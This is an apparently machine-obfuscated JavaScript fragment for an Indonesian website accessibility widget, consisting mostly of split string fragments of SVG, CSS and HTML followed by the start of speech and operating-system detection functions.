.08V','531581.190','611765H19\x22','0.9,10.6-1','67\x2021.5998','2773\x20C54.5','ehirt','ALGwW','DhLHJ','tems:\x20cent','99609375\x203','rigin:\x20top','group_disa','LMeZR','XJMLT','\x0a\x0a/*on*/\x0a\x0a','.9,12.5,11','85C30.609,','\x20gap:\x2018px','class=\x22end','gtSDI','1,5.562\x20-5','83\x2037.8209','8818359\x2069','69\x2060.1575','{\x0a\x20\x20positi','1181\x2073.50','\x2010.333333','12.736,13.','.72818359\x20','LWoQd','ative;\x0a\x20\x20z','13c0.086,0','\x20\x20\x20\x20\x20\x20\x20\x20\x20<','0648238-.1','74934-.315','137','40832322-.','9,273.9C49','n_layaout_','8952.00053','LfstM','01\x2072.9003','77\x20-1.1135','935\x2076.697','\x20flex;\x0a\x20\x20f','641296\x20C79','\x2049.978332','xHtdK','e-width=\x221','8\x2079.15570','0-.6568024','active_col','\x20\x20\x20\x20</span','\x22\x20x2=\x223.14','.56766262-','.204-0.589','6913-.0005','\x20\x20\x20\x20\x20\x20.con','62\x2065.5227','273\x20C-8.66','esbilitas_','216\x22\x20y1=\x226','/raw.githu','8.7921\x2019.','1.65405273','1.15494461','271,3.39-1','widget\x20{\x0a\x20','h=\x2217\x22\x20hei','box_column','1.056,1.57','3|2|0|4|1','tkqjp','ijnPA','eqLRr','INAWc','x;\x0a}\x0a\x0a.cir','klangmenu\x22','GPvMz','w,.contain','\x0a.strip_lo','clientHeig','#svg_anima','er_v2\x22>\x20\x0a<','3-.9223312','.74883959\x20','-4.6-16.2-','1.89172363','RaoVg','504.025901','ass=\x22row_w','74\x20-0.0981','21c-13.695','8359\x20-14.0','ZIaqN','8359\x2069.99','-0.0167265','nVMkj','12.4-7.2-1','apzwc','lYPhR','2.0059276-','unprocess_','26757812\x206','2,2c0.452,','\x20\x20display:','ORPse','ite;\x0a\x20\x20col','0\x2014\x2010\x22\x20w','dsb','187116\x201.4','22.8412\x2011','06818359\x207','L306.9,256','cy=\x2222.5\x22\x20','05273\x20-12.','lor\x22\x20d=\x22M1','2,0.692-3.','\x20<span\x20cla','2,0.009-0.','mQBLz','ding_1','28,91.3515','.516-6.047','2|4|0|3|1','72.9165676','sBlcO','566169\x2023.','yAckZ','969534v-.8','lay:\x20flex;','otorik','5\x2050.56848','6\x22\x20x1=\x2240\x22','791,32.802','.34958323-','xkkaF','enttoolbar','-0.0419921','www.google','WsxXA','target','Hreop','Ajnlo','i_reset\x20{\x0a','liJgL','64,100a8,8','XuDAr','014348-.40','517\x20l\x200,0\x20','2.79915293','614L13\x204.9','5\x2073.99609','xizyc','91-32.8025','4388-.6619','65625\x205.25','xHlVu',');\x0a}\x0a\x0a.act','nkab.go.id','\x2012\x2012\x22\x20wi','2.362383-.','5039062\x2018','\x202.34\x202.32','0-65.5\x202.7','273\x2080.356','litas_utam','tion:\x20row;','_2\x22></div>','\x2020.0314\x201','\x208px;\x0a\x20\x20co','dsb\x20{\x0a\x20\x20\x22w',':\x2072px;\x0a}\x0a','AtXok','\x20pointer;\x0a','34-.641678','\x22\x20fill=\x22no','removeClas','_svg_sroke','yout_bahas','odOhy','513672\x20C79','fat_hul_ar','-6.8721276','_1\x22></div>','umn_action','xASGZ','KBsVa','tant;\x0a\x0a}\x0a\x0a','85545-2.97','FvpjS','bilitas:ho','ht\x22>\x0a\x20\x20\x20\x20\x20','5\x208.056152','-57\x20216\x20-5','aDdIh','s:\x20center;','5|1|3|7|2|','_data_move','34136835.2','5|4',',3.4,2,5.4','n:\x20fixed\x20!','GuvNX','loading_un','4-8.192,44','4.1813307-','zkcUZ',':\x20-14px;\x0a}','8,1.259,4.','28\x20-4\x20-28\x20','opqwj','0.09798637','ck;\x0a}\x0a\x0a.ac','544699\x20-7.','-4.3,0-8.7','5.2,402.5,','rast_black','082c-10.28','ntent:\x20cen','=\x22M27,15.1','\x22\x20class=\x22c',';\x0a\x20height:','sUSBj','speechSynt','54.0433983','itas\x22>ADHD','}\x0a\x0a\x0a.circl','6,11.715,2','51523985\x209','#dropdown_','3-0.92-6.7','zWKqi','-89.6-91.3','\x20\x20padding-','MnfGR','th\x20stroke-','.2678884\x202','URBDF','72665-.328','.08.596467','.40405273\x20','YVIHA','litas_popu','E6\x22\x20transf','b/main/Dys','4|81|51|85','black_yell','linecap=\x22r','auqyS','ShQWg','\x20<line\x20fil','0\x20!importa','97609375\x201','8|10|14|12','AaOdX','3467\x20-11.0','dTcpL',':\x2050%;\x0a\x20\x20b','tr_content','55492-.000','8\x2071.79330','QgdnP','SHKli','bilitas,bo','64428.1127','\x20id=\x22Layer','\x209.1689453','wrNDD','NQAMB','21368\x20-0.0','532-8.044-','VLFxA','2.7\x20\x20\x20\x20c2.','112\x2079.183','black\x20!imp','hVOjU','IcFUF','12\x203\x2014\x20C2','09375\x2026.3','\x20color:\x20bl','390625\x2036.','.5687502c0','r\x22\x20x1=\x2214.','8\x202.154280','sleksia','VRHZc','17-1.759-0','Tqjdy','rder-botto','IVWCo','bilitas\x22\x20\x0a','85742\x2077.0','h:\x2030%;\x0a\x20\x20','OJzFk','891-.11620','avbtM','YnBCD','252221-.73','6\x201.912247','\x20\x20*\x20>\x20a\x0a\x20\x20','\x20C-7.51270','jEmoA','0.88905273','6598.06222','\x2215px\x22\x20hei','-0.0112600','.295-.708L',',366,224.6','h8c1.024,0','_color\x22\x20d=','aiKke','mns:\x20auto\x20','ellow\x20kont','1465\x2050.56','\x22active_ic','11863137\x20-','9,0.089-0.','></circle>','NVTiL','-9.9858398','736\x20C6.550','7Z\x22\x20fill=\x22','sabilitas:','65\x2010.5585','000pt\x22\x20hei','\x2027.946289','ns.org/ns#','CpOvI','128,224,12','526765-.44','\x22\x20x2=\x2220.2','3-.1897994','0.33937408','17.4z\x22\x20/>\x0a','gtWiY','1|0|2|4|3','mpHxx',':\x20450px;\x0a\x20','6C58\x2047.26','32969\x201.91','29|0|6|14|','0.92\x2019\x2025','JqtxL','class=\x22tex','1.5\x22\x0a\x20\x20\x20\x20\x20',':\x20white;\x0a}','17\x200\x2012\x205.','10px;\x0a}\x0a\x0a.','dow:\x200px\x200','-.00653612','2\x20-11.1093','vlBsx','DhLEa','-2V4\x20\x20C31,','crollbar\x20{','.958\x2016.63','lFwJl','44\x2072.8706','_column_ac','ong\x22>Saat\x20','ant;\x0a}\x0a\x0a.k','744\x2019.199','74402\x2043.9','4\x20C12.5714','jiJjF','EXGcm','\x20\x20fill:\x20no','\x20\x20fill:\x20rg','svg\x22\x20viewB','14\x2021.2728','21.5\x22\x20x2=\x22','049649\x201.6','->\x20grow\x20ef','3295785\x2079','769226\x200.9','kKwuo','idth=\x221.5\x22','2\x22\x20y1=\x2210\x22','7\x200\x200\x20Z\x20M-','\x20\x20border-r','w;\x0a\x20\x20borde','8.89905273','9.46696289','1.17110352','rsor_websi','2\x2060.21414','DYbpo','\x20*,#widget','.78243988\x20','\x22>\x0a\x20\x20\x20\x20<g\x20','mrtJu','.38818359\x20','9062\x2059.58','1\x20\x20!import','4873\x2077.02','idth=\x2250\x22\x20','BuTNU','.002-4.614','24.3881835','d=\x22M5.0966','MaskBottom','62\x202.69125','ication__c','RqxOD','g_color\x22\x20d','4461\x2072.81','iEUUD','01-2.43195','83\x206\x2018V46','id\x20transpa','405273\x2020.','3369366\x20-5','zfEkw','0.0132637\x20','9.65372068','roke-linec','65388.2444','\x0a30\x20-115\x208','\x2062.452880','120','5|6','wFIbR','#action_ad','1,14.1,36.','vehjX','51.25\x20120c','634229\x200.0','.97505188\x20',',0.021-1.4','us\x20Jakarta','YqlTi','\x20text-alig','transition','-5.1,20.5-','te;\x0a\x20\x20alig','\x0a\x0a.text_co','7406.49637','position:\x20','FHrPg','LveVo','ajPtk','iatLP','.8303222l.','\x2071.812624','375\x2049.388','7,17.4,0.1','\x20target=\x22_','.99474304\x20','ns:xlink=\x22','zRwZN','60133.1946','lxpLC','2\x20{\x0a\x20\x20widt','\x0a\x0a.active_','C22.981,2.','ZwZqt','classList','72-1.825,7','9241\x206.345','SaqrA','ion=\x221.1\x22\x20','w-y:\x20scrol','ZOLjG','0332\x2072.79','YImXM','color_4','ath\x20style=','62.8072742','idth:\x2015%;','8.74609375','Gamyd','17005859\x205','ius:\x2015px;','7708458\x20-8','VRBVx','92\x2014\x2025.8','468z\x22\x20/>\x0a\x20','zvsDi','87609375\x203','9299\x2051.70','bsite\x20','.100000,-0','WCrBe','an,\x0a\x20\x20\x20\x20\x20\x20','-8.648-7.1','438\x2050.779','PHJLJ','.2609L49.4','styleSheet','2,0.24c0.5','\x20y1=\x22108\x22\x20','79\x20-18\x20-12','=\x2268\x22\x20y2=\x22','7|2|4|6|3|','33264-.217','6357526\x2068','CCWoU','.31444449-','C33.029384','0.01029488','nxgFh',';\x0a}\x0a\x20\x20.box','331\x202.1173','leksia','.78197378.','49\x2024\x20-684','410,402.5z','le=\x22evenod','k_version_','er-box;\x0a\x20\x20','jhvyf','16.7395\x206\x20','14px','oke-lineca','olumn_laya','NFdBG','lass=\x22grou','itas\x22\x20id=\x22','136-.18188','s_v2','18359\x20-9.0','5s1.06875.','t\x20{\x0a\x20\x20\x20\x20wi','5366\x20C-9.8','C82.996093','120|144|55','VVsPq','\x2015px;\x0a\x20\x20p','68\x22\x20/>\x0a\x20\x20\x20','ntenttoolb','sQAVr','5567405\x2050','PbxVE','\x20-3.34\x2036.','BkUpZ','.1,22.4-22','.3H1.97395','11608667.5','kground:\x20r','500331\x2077.','69125366\x20C','cess_v4\x22\x20i','1\x201\x200\x200\x200-','5\x2011.09155','|43|5|99|1','fGcIo','.5744C19.6','9-7.795,9.','s_2_bg_bla','tent_dafta','EhlsT','\x0a.layout_b','r_svg_cont','\x229.08\x22\x20y2=','idget','RDdfq','6118164062','UqHFf','rXPMV','5467-.6880','\x20\x20c1.149,0','2\x2062.01513',';\x0a\x20\x20font-s','ext_icon\x22\x20','9\x2082.99609','\x20#0047ff;\x0a','eQAOr','3060841-1.','ding_1\x22></','nzhYE','.46294922\x20','GLLCp','05273\x20C-10','56176642\x207','0390625\x2047','box_icon_d','30363-.044','\x20\x20\x20</svg>\x0a','ing:\x20auto;','n_widget\x20{','list_conte','\x20Z\x20M2\x202\x20C2','90625,6.59','\x20id=\x22text_','-105z\x22\x20/>\x0a','hasClass','5.5211767c','.01025391\x20','20.291-3.4','=\x221.5\x22\x20y1=','6-11.718c3','90625\x2064.7','PiQsL','VvcJo','l-41.85,41','ypFcf','85934082\x20-','\x20-7.003906','dth=\x22100%\x22','\x2060px;\x0a\x20\x20b','56881851\x200',':\x2050px;\x0a\x20\x20','891767-.33','0,\x200,\x200.4)','1582\x200.996','\x20C79.14298','zGRYF','04586494-.','_3\x22></div>','375\x22\x20x2=\x221','\x20<svg\x20clas','6980881\x2072','12.2-3.4-1','3|0|4|1|2|','-4.66\x2039\x20-','5\x201.893192','135','5\x2031.94405',',\x20*\x20>\x20p','\x20class=\x22ac','ti\x20active_','5278-.4517','QeAbe','4,22.4s-10','.51469448\x20','113281\x20C-8','6818-1.073','7974548\x20C5','\x20box-shado','dCrzN','4\x20-11.1503','zscSo','color_3\x22\x20d','3.69637405','-1.6162075','5-.2951795','\x2017.7168\x202','-5.6925949','kGGiY','</path></s','x\x27\x20height=','ansparent;','_line','-6.5,4.3-1','bWBCJ','h\x20class=\x27a','\x20-59\x2014\x20-9','fill=\x22none','UoTck','_aksesbili','1\x20C-11.727','01\x20-0.0922','5-4-32.75\x20','M0\x200\x20C25.0','iAima','0.341-8.71','c9.4,0.4,1','9708679\x2064','-color:\x20wh','06.9l130.6','1029488\x201.','XMMZU','p]:hover:b','xJkaq','ht:\x2080px;\x0a','767\x2072.856','2\x205.207,8.','371094\x20-11','3-14.095v-','ight:\x20bold','=\x223.71\x22\x20x2','xgFMf','35-2.129-2','100%;\x0a\x20\x20he','GLVyn','CvUNh','YCUuo','l:\x20none;\x0a\x20','4\x22\x20id=\x22str','rator:\x20SVG','1133\x2012.18','xWeVI','#reset_pen','04199219\x20C','HURtU','.8284\x207\x2011','-12.363906','MigDa','03Z\x22>\x0a\x20\x20\x20\x20','3|0|4|2|1','BKoXT','4\x2057\x20-216\x20','0|4|2|3','264\x2017.030','\x20\x20font-wei','-5-3.5\x200-8','\x20\x20\x20margin-','roup_title','051-.19359','739\x200.2268','h\x20class=\x22a','17\x20C5.1758','black','031164-.36','kdYxm','15234\x20C-11','4.996\x20\x20\x20c2','\x200\x205\x20C0\x203.','17.186\x2019.','-1.5016766','34\x20C-11.31','ess_v2','ms:\x20center','.form_all_','xUDzi','rpZNk','73135-.181','20452728\x206','lZwlW','236221\x20-4.','2547618-.1','.871-9.953','wBGfq','812,32.067','4\x201.705917','vdOgz','8.594,2.26','|2|12|9|1|','QUVvB','.6,0,13.2-','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','-40\x2052\x20-27','ine\x20fill=\x22','M33.9\x2014.1','1,11.246,1','9.2890625\x20','ox_icon_di','e\x22\x20fill-ru','rquzL','13345.2371','ZWdcg','60328.9156','bDzXT','aria-expan','\x2014px;\x0a\x20\x20m','1791\x201.924','3666992\x206.','1.00390625','brcsU','w3.org/200','3\x20-4\x2023\x20C-','\x2022.476093','5273\x2082.99','enter;\x0a\x20\x20p','mIYwD','03765.7358','qBSCt','torAll','\x20C-11.3405','\x204.1\x209.9l1','n_reset_di','_klise,#sv','\x20\x20width:\x201','aqrry','-80\x2065\x20-94','ukFaZ','56.4,56.4,','\x22>Menu\x20Aks','8261-.7229','_4_bg_blac','ss=\x22svg_ic','0v2h-4zM8\x20','.0221644\x20-',',\x2080,\x200.9)','-.01929473','action_but','5,3.399\x202.','p\x20*,.class','sor\x22>\x0a\x20\x20\x20\x20','.123,7.879','5\x2021.33\x20-2','lay:\x20inlin','multipart/','365.140052','%\x20!importa','08L10.589\x20','YMXrH','594\x2017.647','cHhOb','64498901\x20-','lZSDw','zM0\x20416l0.','tas\x22)','.02447905\x20','\x20U+1C80-1C','fqFJb','86.2077853','6c.0030732','0847\x2013.34','679,9.076,','tulrx','8-5.2,18.4','\x22M216,140H','_color_1\x22\x20',',1,0-2h2a1','995721.000','224-126.6\x20','168\x2043.970','\x2048\x22\x20width','M7,6A1,1,0','ed\x20!import','litas\x22\x20str','5592\x202.983','-0.3894026','\x20C46.29329','161308.095','u_permohon','\x20C79.71775','7.4453\x2049.','\x20\x20stroke-l','0.95405273','1328\x2016.83','Qliie','0567702-.6','WvNDC','\x20C73.99\x200\x20','1.5\x22></cir','dius:\x205px;','6685.57466','609375\x2018.','_light,#sv','17358\x203.99','OYUtl','39-.018128','ey_scale\x20.','0466642.38','75495\x20-11.','g\x20fill=\x22#0','zDpOI','inter\x20!imp','4\x2074\x202\x20C50','EsGON','kVLIi','30.4040527','136','\x20C1.222378','epilepsi\x22>','\x20C56.50138','b\x20{\x0a\x20\x20disp','5px','\x2212\x22\x20x2=\x221','36|86|102|','_light\x22\x20pr','44\x2058.7173','tlXcP','405273\x2076.','kYCym','gn-items:\x20','ext_tengah','\x0a}\x0a\x0a.name_','\x22\x20ry=\x2222.4','-.4179393l','1c-6.569-1','10.5\x22\x20y2=\x22','yaQuN','.27910156\x20','6|4|8|5','GET','\x2043.048416','s=\x22text_li','148','6-4.76-5.8','fuTJw','s=\x22http://','\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20','radius:\x205p','cle_single','2.2798303.','g\x20id=\x22svg_','pibwM','.icon_list','21,2.177c3','abu','_cursor_po','waWYo','L262,31z\x22\x20','fvohV','6|1','.1982378.0','arzVd','4.6-0.4-6.','5,83.338-1','9982-.1118','RmQDd','bPDMp','0.448,71.9','23.0213442','0.21655273','srdRb','iKBvU','bjqWK','.2\x2076\x2020\x20C','359\x20-9.982','lcDeF','-8\x27%3F%3E%','jnhRu','SdvoC','0.05071973','luwvJ','reset-peng','n-bottom:\x20','vtQFN','ation_link','0938\x2016.42','d-color:\x20r','KXynL','\x20C66.76980','xdOqI','>\x20\x0a\x20\x20\x20\x20<pa','525696\x201.6','jILjl','VSBie','\x20\x20\x20\x20\x20Dafta','039962.080','l:\x20rgb(0,\x20','.60215483-','.97609375\x20','not(\x22.btn-','CTKNa','rcle_akses','RsxmN','viewBox=\x220','11.4908136','6-0.006c0.','JzsGN','9858398\x20C-','2.213-11.6','5191406\x2015','359\x20C-13.6','bilitas\x20ac','\x2024\x2024\x22\x20wi','263c2.1476','121','86914\x20C0.9','43988\x20-1.5','complete','TwHWI','skIuq','9\x20C21.7560','126858\x208.6','0\x22\x20xmlns=\x22','er,.column','ic\x20Bold','61\x20C-4.804','032,3.935\x20','00000,129.','permohonan','g_4\x22></div','n_svg_srok','119-.28778','uJedg','IxgAg','5273\x20Z\x20\x22\x20f','62\x202.86825','OecgX','con_svg_co','38552.4944','674\x2080.165','l\x20>\x20.style','\x2055.7815Z\x22','t_garis_ba','97768249.2','dth:\x20215px','05273\x20-11.','29215\x207.13','.639,39.80','047ff\x0a}\x0a\x0a.','ctRatio=\x22x',',-2\x20h\x20-25\x20','.78425262\x20','92\x205.41522','onan,.colu','gKSJP','nt;\x0a}\x0a\x0a/*\x20','=\x2288\x22\x20x2=\x22','csWtI','\x2076.527343','KJtnA','c0\x20.602680','542\x200,8.51','\x20</div>\x0a\x20\x20','round-colo','mportant','IVrRW','CZbHI','98339-.549','.72\x2074\x207.4','5h2.896875','e\x20class=\x22i','iPad','AThIv','607\x2072.732','9\x20C78.6460','huOtE','lid\x20rgb(0,','11\x20-0.1121','.58818359\x20','enter;\x0a\x20\x20j','x;\x0a\x20\x20color','ll:\x20white;','666992\x2067.','attr','LiQMM','2\x27);\x0a\x20\x20uni','02\x2079.3204','7969\x20C79.8','-index:\x2099','706\x209.6344','RdFuV','mn;\x0a\x20\x20bott',';\x0a\x20\x20box-sh','data_move_','2.179,1.28','51609375\x202','EOfdN','zZCgn','tPkGT','AfyUa','.07819423\x20','195.511988','29z\x22\x20/>\x0a\x20\x20','48894.6831','50526,30.1',';\x0a\x0a\x20\x20}\x0a\x0a\x20\x20','s\x22\x20id=\x22act','kontras','.1c3.5,0,6','66371094\x20-','t:\x20center;','EVyvv','.61876953\x20','PRRsg','fvQkK','ZdQUj','0|2|5|6|4|','ADHD\x20Profi','viLeM','.5036651-1','wDrSB','sdvmJ','oHODZ','troke-widt','ht:\x2010vh;\x0a','xt_persegi','e_mobile\x20{','RkTxV','4|0|2|3|1','eaZkj','LmRwt','2\x2079.93872','ursor_mask','ptical-siz','ap:\x2018px\x201','003V7.003a','106\x20-0.075','\x20</span>\x0a\x0a','\x2019H8.8411','.46443,14.','\x20\x20\x20\x20c2.9,8','sbXOM','s=\x22svg_ico','-28.991c0.','bar\x20',',-5.839\x201.','.20949219\x20','81\x208.76683','.tooltip_d','idth=\x2217\x22\x20','\x20Tidak\x20Ter','\x20C28.38\x200\x20','.517\x200,-8.','.725-0.206','4.63316\x202.','ldipK','rPTSX','XjRca','bHYYF','42\x201.80826','93-0.009c6','14819\x200.99','mxZvf','=\x22id_perke','bwbpo','lRCpY','_menu_disa','.973,7.771','iNHxq','94\x2014.0907','rx=\x2222.494','rfgkE','\x20C-7.47780','opacity:\x201','qSxtT','\x20\x20!importa','ke:\x20black;','vGQyx','\x20\x20<svg\x20fil','wVmrM','rata1','\x20\x20\x20\x20\x20</g>\x0a','ration-col','3.93295785','4|5|8|2','.53609375\x20','16Z\x22\x20/>\x0a\x20\x20','navigator','59.2881835','zEFmk','tip]:after','46.9139859','yZmwe','YoWND','AAYyI','685\x20\x20\x20c1.5','one\x22>\x0a\x20\x20\x20\x20','\x0a\x20\x20box-sha','CrtyY','NPzsl','tp://www.w','09-.293230','JFiIG','72751\x2067.0','\x2053.689939','IyElM','.911,9.161','\x20-100\x20250\x20','qOrjF','\x0a\x20\x20positio','\x20border-ra','FIGqn','9.24\x2016\x200\x20','5\x2064.36553','\x20rgba(0,\x200','4.1011948\x20','7\x2013.34719','ilCki','dZnJu','gYBVZ','9111647\x2066','WIkfd','ule=\x22nonze','gNjGh','.34\x20-1\x2020\x20','2830722\x2065','99999\x20!imp','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<','625\x2020.734','5.41522637','-3.5,0-7-1','DHtzP','JYvBd','9.18541647','44142573\x200','.82930278.','litas:hove','855469\x20-11','4,73.641,1','43-.526703','=\x22garis_sc','69\x20-0.0102','ction_stri','.9-4.1ZM4\x20','5\x20-0.01214','6270061\x2075','-show-tool','ouse_new','.138\x20\x20\x20c-4','255);\x0a\x20\x20wi','835325\x201.0','-0.3-5.2-0',';\x0a\x20\x20positi','128\x2054.644','-2.3703083','.41421\x202.5','33\x20-2.324,','56136-.148','70838\x200c.8','yout_grid_','=\x22M0\x200\x20C1.','\x0a\x20\x20width:\x20','iv>\x0a</div>','74613752\x207','6.46\x200\x200\x20Z','76,18.031,','active',',13.5-12.7','05469\x2079.7','\x20id=\x22dropd','-switch-in','72773447\x206','ight:\x2010px','width=\x2250\x22','5554,23.90','adhd','.197,1.991','xxSCf','3|8|6|2|9|','ght:\x201.5em','.00919307-','k_white\x20{\x0a','50146484\x20C','vg\x20id=\x22svg','on:\x20row;\x0a\x20','or:\x20rgb(0,','iYiFu','30598\x20-11.','LqUJb','zkmTr','09-1.89731','775391\x2014.','TxIYO','.00293533\x20','left:\x2010px','342-6.143,','\x20C77.01180','3-2.7c-9.1','YYPVO','7768554687','e:\x20normal;','311.166945','64,55.6106','66.4904741','slexic\x20Bol','C5.1850482','8661.06911','383-6.2003','h=\x2250\x22\x20hei','568359\x20C-9','497248.075','yEFYY','82\x2019.4296','ltDyL','6\x2077.18359','\x22box_colum','9.30804382','854424\x200-.','.18188432\x20','x2=\x2218.99\x22','1.00731799','000)\x22\x20fill','625\x2012.591','921Zm-3.42','QNntZ','1.13123083','XQwiE','r:\x20white;\x0a','0547\x2066.16','cLaKH','\x20.icon_svg','DyRve','xt_cek_ver','765625\x2016.','03974317.5','_widget\x22\x20i','t;\x0a\x20\x20trans','72737,10.2','0001063v.1',',57.82942,','ZHptu','2\x200\x205.44\x200','28.9634768','action_net','UBcZv','OiEMe','DTRMG','09375\x2048.7','81649-.229','\x20999999999','6.76980881','\x2069.996093','5313\x201.416','e(1\x201)\x22>\x0a\x20','290989-.70','kitTQ','mcROM','\x22\x20fill=\x22#E','YUbuE','lpqvX','11.25\x22\x20x2=','61\x2015.2616','uHyNa','5-.6261837','\x2088vh;\x0a\x20\x20}','97461\x2079.1','|2|4','mHaNX','ofil_dsb\x20{','76\x200,8.518','ynwse','liQMq','WRHzN','55);\x0a}\x0a\x0a.g','color_1','ZwDgz','ng_unproce','40894\x20-0.0','src','GswaZ','412\x207H8.84','rbYjI','.com/fathu','MCrgU','6H192a8,8,','LqhwM','-8.0039062','k_creator\x22','7.00390625','25\x209.5\x200.2','r\x20{\x0a\x20\x20tran','rIxOS','nXlgl','POST','\x200.9848145','28495811c0','4\x2064\x22\x20\x20xml','209\x20-5.973','.89437301\x20','HnORr','-14.082,14','8596\x20-0.09','ETtha','73.5092168','lecolumnso','6,\x20216,\x20.4','ywxAI','UzYOT','04370117\x205','443013.008','181-3.5802','sition','troke=\x22cur','ox_name_me','whATo','\x20\x20box-shad','ass=\x22conte','38531248-.','\x20black\x20!im','86328\x20-11.','isan_line_','1\x206.345538','-590\x200\x20-59','558672-.66','DxDbs','serve\x22\x20xml','-color','KRJqw','con_disabi','\x2079.280819','.1745867-.','7558.67678','line_baris','\x20path','as\x20.icon_s','rocess_v2\x22','kRExW','\x2071.805620','0.144-1.41','b_element','10.5903320','8359\x20C81.9','KGpfm','5.16661103','hJgOc','63.8909927','3\x20-0.02104','27\x201.09125','92,3.696,9','57.8L225,2','.8,94,209.','75\x2042.5040','62109\x20C55.','9\x201.888317','sap/3.12.5','oCvBv','\x20font-size','118','63.8004882','11607118.2','3-9.263309','\x20\x20}\x0a\x0a\x20\x20.co','6\x2012.6361L','IGEgI','.000000,74','invert(100','47c.043246','UkgMw','x;\x0a\x20\x20displ','\x206.01811\x204','91736\x20C-6.','068359\x20C-1','UHZWj','.15187\x2010.','.70449219\x20','tainer,.sl','_daftar_ac','2|5','oke-width=','\x0a\x20\x20font-st','h:\x2090%;\x0a\x20\x20','t_bottom_d','26.6289210','idHzj','gaturan_al','HFyGv','7-0.61,5.1','tLZRt','l_arrow:af','\x0a}\x0a\x0a.box_p',':\x20700;\x0a\x20\x20f','281\x200\x2072.8','w:\x200\x200\x205px','dayVx','zRXYl','818359\x20C46','\x2025\x20c\x200,0\x20','.row_colum','5076177\x2071','.25v-2.012','cYkQm','HBGul','x\x20#fff300;','\x20.group_bo','th=\x221.5\x22\x0a\x20','hMlqa','qeDFL','956-.12757','=\x224.62\x22\x20y2','pDmAG','CdoUy','43206-.606','\x20\x20bottom:\x20','\x20xml:space','IGOpu','53-.045312','\x20x1=\x227.25\x22',',31,262,31','uXHWS','1\x20C76.6057','x=\x220\x200\x20234','461293\x201.1','class=\x22str','.41\x20-5\x2028.','3-.4044098','100%;\x0a\x20\x20ov',',0.195,12.','9058C17.18','ass=\x22circl','PMiCs','lass=\x22row_','57.1227\x2051','=\x2268\x22\x20/>\x0a\x20','t;\x0a}\x0a\x0a.rat','22237869\x20-','0.01214539','\x22\x20viewBox=','3|4','y:\x200.5;\x0a\x20\x20','opacity:\x200','nsform:\x20tr','97348846\x201','ner\x22)','119\x0a150\x2014','BUYVZ','wPxei','ue-Toastif','98,10.796,','qgxXx','.9538501-.','ius:\x205px;\x0a','n:\x20column;','\x20-74\x20256\x20-','isabilitas','_move_curs','tBYQN','06675781\x201','e:\x2018px;\x0a\x20','18359375\x201','white','\x20\x20c0.927-4','469\x20-2.792','ajax','35-23.958l','47047371\x20-','obkPB',':\x2045vw\x20!im','\x27active_ic','88\x22\x20y2=\x2218','.3-16.2-3.','nGVPZ','om:\x200;\x0a\x20\x20z','73\x20C-8.310','dnViE','VBoFU','m:\x200;\x0a\x20\x20he','14.2535937','.icon_svg_','08\x20-0.0122','125\x202.1452','\x200.9989309','s=\x22box_cir','WinCE','7774.40160','duration','61407c0\x20.6','portant;\x0a\x20','9.86270061','79138179\x207','2.1914777.','lumn;\x0a\x20\x20fo','3\x2057.43359','erbesar_te','2|0|11|1','231514.059','wABOj','2\x204.79\x22\x20/>','85-15.446,','UBUPF','77.6723205','scale_colo','ntras','05\x2057.8057','odqpq','2614L1\x204.9','x;\x0a\x0a\x20\x20}\x0a\x0a\x20','sition\x20\x20\x20:','4|52|19|10','ter;\x0a\x20\x20\x20\x20g','smed,#widg','MrcLL','color_4\x20{\x0a','\x20\x20rgba(59,'];_0x3a15=function(){return _0x4347b0;};return _0x3a15();}function callfunction(_0x5c0700){var _0x2f5c16=_0x4314ef,_0x493ebf={'ZoGWl':function(_0x570154,_0x4766e7){return _0x570154(_0x4766e7);},'tzLaH':_0x2f5c16(0x76a)+'le','YxqVk':function(_0x3dac5e,_0x34d285){return _0x3dac5e!=_0x34d285;},'VleRP':function(_0x3367ee,_0x4dfaa1){return _0x3367ee==_0x4dfaa1;},'bjyqw':function(_0x14898e,_0x41a92d,_0x21827f){return _0x14898e(_0x41a92d,_0x21827f);},'ZwSRB':function(_0x84f8fd,_0x5f2856){return _0x84f8fd(_0x5f2856);}},_0x52d346=localStorage[_0x2f5c16(0x2dda)](_0x493ebf[_0x2f5c16(0x1e99)]);_0x493ebf[_0x2f5c16(0x21c9)](_0x52d346,null)&&_0x493ebf[_0x2f5c16(0x23b2)](_0x52d346,'on')?_0x493ebf[_0x2f5c16(0x1a5d)](setTimeout,()=>{var _0x24fc67=_0x2f5c16;_0x493ebf[_0x24fc67(0x203a)](speachmobile,_0x5c0700);},-0x3*0xb83+-0x3*0x34b+0xb27*0x4):_0x493ebf[_0x2f5c16(0x2e1f)](speach,_0x5c0700);}function getOS(){var _0x39cbba=_0x4314ef,_0x535f72={'KSOFv':_0x39cbba(0xe30),'dOPVh':function(_0x13450d,_0x289352){return _0x13450d>_0x289352;},'aDdIh':_0x39cbba(0x363),'LEdad':function(_0x47a861,_0x1ea555){return _0x47a861>_0x1ea555;},'RjbWU':_0x39cbba(0x100f),'zvOou':_0x39cbba(0x61f),'xIGGo':_0x39cbba(0x2b0b),'njnsZ':_0x39cbba(0x2deb),'VyIVo':_0x39cbba(0x776),'qTrGR':_0x39cbba(0x1b85),'nGbDD':_0x39cbba(0x4e9),'uWdkA':_0x39cbba(0x1c29),'ApVDH':_0x39cbba(0x348a),'tBYQN':_0x39cbba(0xdbd),'MVzRg':_0x39cbba(0x328b),'FaZHQ':_0x39cbba(0x81d),'TsCOY':function(_0x53ea92,_0x25103b){return _0x53ea92!==_0x25103b;},'eaZkj':_0x39cbba(0x5bc),'tTtGE':function(_0x43847a,_0x4c1c93){return _0x43847a!==_0x4c1c93;},'Dhmbb':_0x39cbba(0x1a54),'rwmfx':_0x39cbba(0x2a2f),'tRXLc':_0x39cbba(0xeaa)},_0x3e65e4=_0x535f72[_0x39cbba(0x22e1)][_0x39cbba(0x559)]('|'),_0x46e17b=-0xc3*0x15+0x7f4+0x80b;while(!![]){switch(_0x3e65e4[_0x46e17b++]){case'0':return _0x3d031f;case'1':var _0x31bf13=_0x535f72[_0x39cbba(0x19df)](navigator[_0x39cbba(0x1fa3)][_0x39cbba(0x1589)](_0x535f72[_0x39cbba(0x2f66)]),-(0x448+0x1*-0x9ea+0x5a3));continue;case'2':var _0x46f502=_0x535f72[_0x39cbba(0x207c)](navigator[_0x39cbba(0x1fa3)][_0x39cbba(0x1589)](_0x535f72[_0x39cbba(0x98c)]),-(-0x8e*-0x11+0x263c+-0x2fa9));continue;case'3':var 